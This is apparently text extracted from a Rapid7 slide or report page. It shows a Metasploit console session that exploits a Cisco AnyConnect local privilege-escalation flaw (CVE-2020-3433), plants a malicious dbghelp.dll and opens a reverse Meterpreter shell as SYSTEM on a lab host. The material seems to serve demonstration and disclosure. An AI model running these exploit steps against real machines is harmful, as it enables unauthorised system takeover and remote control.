 Exploit target:
Id  Name
--  ----
0   Windows x86/x64 with x86 payload
msf6 exploit(windows/local/anyconnect_lpe) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 exploit(windows/local/anyconnect_lpe) > set CVE CVE-2020-3433
CVE => CVE-2020-3433
msf6 exploit(windows/local/anyconnect_lpe) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Try to detect installation path...
[*] Found vpndownloader.exe path: 'C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpndownloader.exe'
[*] The target appears to be vulnerable. Cisco AnyConnect version 4.5.4029.0.0 < 4.8.02042 (CVE-2020-3153 & CVE-2020-3433).
[*] "-ipc" argument not needed
[*] Creating directory C:\Users\msfuser\AppData\Local\Temp\Av4a7W
[*] Meterpreter Session
[*] C:\Users\msfuser\AppData\Local\Temp\Av4a7W created
[*] Writing the payload to C:\Users\msfuser\AppData\Local\Temp\Av4a7W\dbghelp.dll
[*] IPC Command: "CAC-nc-install        C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpndownloader.exe  C
:\Users\msfuser\AppData\Local\Temp\Av4a7W\dbghelp.dll"
[*] Connecting to the AnyConnect agent on 127.0.0.1:62522
[*] Send the encoded IPC command (size = 280 bytes)
[*] Sending stage (175174 bytes) to 192.168.132.134
[*] Meterpreter session 3 opened (192.168.135.197:4444 -> 192.168.132.134:49703) at 2020-09-29 16:27:32 -0500
[+] Deleted C:\Users\msfuser\AppData\Local\Temp\Av4a7W\dbghelp.dll
[+] Deleted C:\Users\msfuser\AppData\Local\Temp\Av4a7W
[*] Shutdown the socket
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
18 RAPID7